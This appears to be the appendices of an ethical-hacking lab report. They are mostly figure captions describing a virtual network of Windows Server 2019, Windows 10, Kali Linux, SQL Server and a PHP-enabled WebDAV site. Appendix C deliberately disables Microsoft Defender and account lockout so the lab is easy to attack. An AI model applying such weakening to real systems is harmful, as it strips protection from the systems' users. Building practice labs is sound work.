Figure B.1 – Creation of domain user account to manage Windows 10 computer in Windows Server 2019

Figure B.2 – Configuration of Windows Server 2019’s network adapter 1 which uses VMnet 9

Figure B.4 – Configuration of Windows Server 2019’s network adapter 2 which uses VMnet 10



Figure B.5 – Active Directory dashboard on Windows Server 2019

Figure B.5 – Configuration of Windows 10’s network adapter 1 which uses VMnet 9

Figure B.6 – Windows 10 joins EH.COM domain

Figure B.7 – Windows 10 appears in the Active Directory Users and Computers

Figure B.8 – Domain user EH\ITGUY gets added into local group of Administrators in Windows 10

Figure B.9 – Network interfaces on Windows Server 2019

Figure B.10 – Network interface on Windows 10

Figure B.11 – Network interfaces on Kali Linux



Figure B.12 – Kali Linux and Windows 10 are in different subnets and cannot communicate with one another

## Appendix C: Configuration of Environment

Figure C.1 – Disable Microsoft Defender Antivirus on Windows Server 2019 and Windows 10

Figure C.2 – Prevent account lockout on Windows Server 2019

## Appendix D: Configuration of Services



Figure D.1 – Authentication method for SQL Server on Windows Server 2019

Figure D.2 – SQL database storing employee information

Figure D.3 – Enable features that are needed to host the WebDAV site



Figure D.4 – Create folder to store WebDAV site contents

Figure D.5 – Create WebDAV site



Figure D.6 & D.7 – Enable execution of PHP to display WebDAV site’s default document

Figure D.8 – Enable user authentication for the WebDAV site

Figure D.9 – WebDAV Authoring Rules for the site

Figure D.10 – Creation of domain user account for employee to access Windows 10 computer and WebDAV site





